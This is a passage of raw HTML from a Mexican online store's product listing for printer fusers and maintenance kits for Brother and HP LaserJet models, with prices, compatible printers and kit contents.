		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1712"
		class="compare button  "
		data-product_id="1712"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1712" href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-m630-m630dn-110v-b3m77-67902/" title="Kit de Mantenimiento para Impresora HP M630 M630dn 110v B3M77-67902">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-1723 product type-product status-publish has-post-thumbnail product_cat-fusores-y-kit-de-mantenimiento product_cat-refacciones-para-impresoras product_tag-brother product_tag-brother-hl-l8250cdn product_tag-brother-hl-l8350cdw product_tag-brother-hl-l8350cdwt product_tag-brother-hl-l9200cdwt product_tag-brother-mfc-l8600cdw product_tag-brother-mfc-l8850cdw product_tag-brother-mfc-l9550cdw product_tag-fusor product_tag-hl-8250cdn product_tag-ly901001 first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/fusor-para-impresora-brother-hl-8250cdn-mfc-l9950cdw-ly901001/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LY7901001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fusor para Impresora Brother HL-8250CDN, MFC-L9950CDW LY901001" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/LY7901001-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/LY7901001-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/LY7901001.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1723 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1723"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1723,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1723&#038;_wpnonce=650dbc8f05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1723"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1723"
		class="compare button  "
		data-product_id="1723"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1723" href="https://controlprint.com.mx/product/fusor-para-impresora-brother-hl-8250cdn-mfc-l9950cdw-ly901001/" title="Fusor para Impresora Brother HL-8250CDN, MFC-L9950CDW LY901001">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Fusor para Impresora Brother HL-8250CDN, MFC-L9950CDW LY901001</h2>					<a href="https://controlprint.com.mx/product/fusor-para-impresora-brother-hl-8250cdn-mfc-l9950cdw-ly901001/">Fusor para Impresora Brother HL-8250CDN, MFC-L9950CDW LY901001</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,225.00</bdi></span><a href="/product/fusor-generico-hp-m277dw-color-duplex/?add-to-cart=1723" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1723" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1723" data-product_sku="F_ LY7901001" aria-label="Add to cart: &ldquo;Fusor para Impresora Brother HL-8250CDN, MFC-L9950CDW LY901001&rdquo;" rel="nofollow" data-success_message="&ldquo;Fusor para Impresora Brother HL-8250CDN, MFC-L9950CDW LY901001&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1723" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,225.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/fusor-para-impresora-brother-hl-8250cdn-mfc-l9950cdw-ly901001/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LY7901001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fusor para Impresora Brother HL-8250CDN, MFC-L9950CDW LY901001" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/LY7901001-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/LY7901001-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/LY7901001.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Fusor para Impresora Brother HL-8250CDN, MFC-L9950CDW LY901001</h2>					<a href="https://controlprint.com.mx/product/fusor-para-impresora-brother-hl-8250cdn-mfc-l9950cdw-ly901001/">Fusor para Impresora Brother HL-8250CDN, MFC-L9950CDW LY901001</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>PARA USO EN IMPRESORAS:</p>
<ul>
<li>Brother HL-L8250CDN</li>
<li>Brother HL-L8350CDW</li>
<li>Brother HL-L8350CDWT</li>
<li>Brother HL-L9200CDWT</li>
<li>Brother MFC-L8600CDW</li>
<li>Brother MFC-L8850CDW</li>
<li>Brother MFC-L9550CDW</li>
</ul>
<p>LAS MARCAS, NOMBRES, NUMEROS DE PARTE Y REFERENCIAS SE MENCIONAN SOLO CON FINES DESCRIPTIVOS Y SON PROPIEDAD DE SUS RESPECTIVOS DUEÑOS.</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,225.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,225.00</bdi></span><a href="/product/fusor-generico-hp-m277dw-color-duplex/?add-to-cart=1723" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1723" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1723" data-product_sku="F_ LY7901001" aria-label="Add to cart: &ldquo;Fusor para Impresora Brother HL-8250CDN, MFC-L9950CDW LY901001&rdquo;" rel="nofollow" data-success_message="&ldquo;Fusor para Impresora Brother HL-8250CDN, MFC-L9950CDW LY901001&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1723" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1723 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1723"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1723,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1723&#038;_wpnonce=650dbc8f05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1723"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1723"
		class="compare button  "
		data-product_id="1723"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1723" href="https://controlprint.com.mx/product/fusor-para-impresora-brother-hl-8250cdn-mfc-l9950cdw-ly901001/" title="Fusor para Impresora Brother HL-8250CDN, MFC-L9950CDW LY901001">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-1721 product type-product status-publish has-post-thumbnail product_cat-fusores-y-kit-de-mantenimiento product_cat-refacciones-para-impresoras product_tag-ce525-67901 product_tag-hewlett-packard product_tag-hp-laserjet-enterprise-p3015 product_tag-hp-laserjet-enterprise-p3015d product_tag-hp-laserjet-enterprise-p3015dn product_tag-hp-laserjet-enterprise-p3015x product_tag-kit-de-mantenimiento first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-p3015dn-110v-ce525-67901/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE525-67901-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit de Mantenimiento para Impresora HP P3015dn 110v CE525-67901" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE525-67901-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE525-67901-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1721 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1721"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1721,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1721&#038;_wpnonce=650dbc8f05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1721"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1721"
		class="compare button  "
		data-product_id="1721"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1721" href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-p3015dn-110v-ce525-67901/" title="Kit de Mantenimiento para Impresora HP P3015dn 110v CE525-67901">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Kit de Mantenimiento para Impresora HP P3015dn 110v CE525-67901</h2>					<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-p3015dn-110v-ce525-67901/">Kit de Mantenimiento para Impresora HP P3015dn 110v CE525-67901</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,700.00</bdi></span><a href="/product/fusor-generico-hp-m277dw-color-duplex/?add-to-cart=1721" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1721" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1721" data-product_sku="F_CE525-67901" aria-label="Add to cart: &ldquo;Kit de Mantenimiento para Impresora HP P3015dn 110v CE525-67901&rdquo;" rel="nofollow" data-success_message="&ldquo;Kit de Mantenimiento para Impresora HP P3015dn 110v CE525-67901&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1721" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,700.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-p3015dn-110v-ce525-67901/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE525-67901-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit de Mantenimiento para Impresora HP P3015dn 110v CE525-67901" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE525-67901-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE525-67901-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Kit de Mantenimiento para Impresora HP P3015dn 110v CE525-67901</h2>					<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-p3015dn-110v-ce525-67901/">Kit de Mantenimiento para Impresora HP P3015dn 110v CE525-67901</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>PARA USO EN IMPRESORAS:</p>
<ul>
<li>HP LaserJet Enterprise P3015</li>
<li>HP LaserJet Enterprise P3015d</li>
<li>HP LaserJet Enterprise P3015dn</li>
<li>HP LaserJet Enterprise P3015n</li>
<li>HP LaserJet Enterprise P3015x</li>
</ul>
<p>KIT INCLUYE:</p>
<ul>
<li>Fusor Nuevo [RM1-6274-010]</li>
<li>Rodillo de Transferencia [RM1-6321-000CN]</li>
<li>Goma de Alimentación Bandeja 1 [RL1-2412-000]</li>
<li>Pad de Separación Bandeja 1 [RC2-8575-000]</li>
<li>Goma de Alimentación Bandeja 2 [RM1-3763-000]</li>
<li>Pad de Separación Bandeja 2 [RL1-6303-000]</li>
</ul>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,700.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,700.00</bdi></span><a href="/product/fusor-generico-hp-m277dw-color-duplex/?add-to-cart=1721" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1721" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1721" data-product_sku="F_CE525-67901" aria-label="Add to cart: &ldquo;Kit de Mantenimiento para Impresora HP P3015dn 110v CE525-67901&rdquo;" rel="nofollow" data-success_message="&ldquo;Kit de Mantenimiento para Impresora HP P3015dn 110v CE525-67901&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1721" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1721 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1721"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1721,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1721&#038;_wpnonce=650dbc8f05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1721"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1721"
		class="compare button  "
		data-product_id="1721"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1721" href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-p3015dn-110v-ce525-67901/" title="Kit de Mantenimiento para Impresora HP P3015dn 110v CE525-67901">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-2003 product type-product status-publish has-post-thumbnail product_cat-fusores-y-kit-de-mantenimiento product_cat-kit-de-mantenimiento product_cat-refacciones-para-impresoras product_tag-fusor product_tag-hewlett-packard product_tag-hp-laserjet-enterprise-m604dn product_tag-hp-laserjet-enterprise-m604n product_tag-hp-laserjet-enterprise-m605dh product_tag-hp-laserjet-enterprise-m605dn product_tag-hp-laserjet-enterprise-m605n product_tag-hp-laserjet-enterprise-m605x product_tag-hp-laserjet-enterprise-m606dn product_tag-hp-laserjet-enterprise-m606x product_tag-kit-de-mantenimiento first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m604dn-m605dn-110v-e6b67-67901-rm2-6308/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/RM2-6308-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fusor para Impresora HP M604dn M605dn 110v E6B67-67901 RM2-6308" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/RM2-6308-1-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM2-6308-1-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM2-6308-1.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2003 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2003"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2003,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2003&#038;_wpnonce=650dbc8f05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2003"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=2003"
		class="compare button  "
		data-product_id="2003"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="2003" href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m604dn-m605dn-110v-e6b67-67901-rm2-6308/" title="Fusor para Impresora HP M604dn M605dn 110v E6B67-67901 RM2-6308">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/" rel="tag">Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Fusor para Impresora HP M604dn M605dn 110v E6B67-67901 RM2-6308</h2>					<a href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m604dn-m605dn-110v-e6b67-67901-rm2-6308/">Fusor para Impresora HP M604dn M605dn 110v E6B67-67901 RM2-6308</a>
				</div>
				<div class="add-to-cart">
